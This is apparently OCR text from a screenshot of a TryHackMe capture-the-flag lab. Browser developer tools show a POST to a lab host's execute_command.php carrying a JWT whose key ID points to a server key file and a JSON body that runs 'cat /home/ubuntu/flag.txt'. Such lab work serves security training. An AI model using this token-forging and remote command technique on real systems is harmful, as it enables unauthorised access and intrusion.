 hammer.thm:1337/188ade1.key
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Origin http://10.10.75.190:1337
Connection keep-alive
Referer http://10.10.75.190:1337/dashboard.php
Cookie PHPSESSID=drp6ea4jt8vcjm8js11oq9dut6; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L21...
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOi...
X-Requested-With XMLHttpRequest
Priority u=0
name value
Body
{"command":"cat /home/ubuntu/flag.txt"}
Clear Send
S Dor File I... T... S
2 G . 188ade1.key d... 2... 3
2 . execute_com Netl js 3... 3
2 requests 69 B / 637 B transfe
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST http://hammer.thm:1337/execute_command.php
Status 200 OK
Version HTTP/1.1
Transferred 343 B (37 B size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (306 B) Raw
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 37
Content-Type: application/json
Date: Thu, 13 Feb 2025 21:35:38 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.41 (Ubuntu)
Request Headers (1.231 kB) Raw
Accept: */*
Accept-Encoding: gzip, deflate